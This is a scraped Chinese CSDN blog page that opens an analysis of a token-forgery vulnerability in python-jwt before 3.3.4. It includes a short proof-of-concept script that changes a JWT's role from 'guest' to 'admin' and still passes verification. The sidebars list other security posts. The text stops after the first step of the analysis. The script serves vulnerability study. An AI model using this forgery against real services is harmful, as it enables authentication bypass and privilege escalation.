 CSDN 博客 下载 学习 新 社区 C知道 GitCode InsCode web安全 搜索 会员中心 消息 历史 创作中心
搜博主文章
热门文章
Springboot实现邮箱验证码注册、找回密码
和登录功能 16175
log4j漏洞原理和靶场复现 7271
XML外部实体注入总结(XXE靶机复现)
5163
权限维持简单总结 3811
RSA之共模攻击与共享素数 3724
最新评论
BUUCTF [BJDCTF2020]EzPHP1详解
WYUuzi: 要长脑子了
记录BUUCTF [网鼎杯2018]Unfinish1解…
M03-Aiwin: 那就爆一下
记录BUUCTF [网鼎杯2018]Unfinish1解…
梨花黄鱼: 佬 不爆表明怎么得到的flag?
RSA之共模攻击与共享素数
TyrSheng: 您好，再共享素数中，你给出的
例子脚本里，有一段逻辑出现问题，导致...
Java反序列化链子分析-3
CSDN-Ada助手: 推荐 Java 技能树：http
s://edu.csdn.net/skill/java?utm_source=A...
最新文章
python-jwt < 3.3.4
漏洞分析
这个漏洞造成的原因更像是库的作者在编写代码的时候疏忽导致的，使得验证的payload内容和返回
的payload内容并不是一个payload导致的，下面来简单分析一下。
先给出 github 上作者漏洞修补的大致payload，利用payload进行测试，如下：
python-jwt库地址
复制
1 from json import *
2 from python_jwt import *
3 from jwcrypto import jwk
4
5 payload = {'role': "guest"}
6 key = jwk.JWK.generate(kty='oct', size=256)
7 jwt_json = generate_jwt(payload, key, 'HS256', timedelta(minutes=60))
8 [header, payload, signature] = jwt_json.split('.')
9 parsed_payload = loads(base64url_decode(payload))
10 parsed_payload['role'] = "admin"
11 fake = base64url_encode((dumps(parsed_payload,separators=(',', ':'))))#这里se
12 fake_jwt = '{" ' + header + '.' + fake + '.":"","protected":"' + header + '"
13 print(fake_jwt)
14 token = verify_jwt(fake_jwt, key, ['HS256'])
15 print(token)
1. 首先是刚进入前面的代码。
M03-Aiwin 关注 3 2 0
B
举报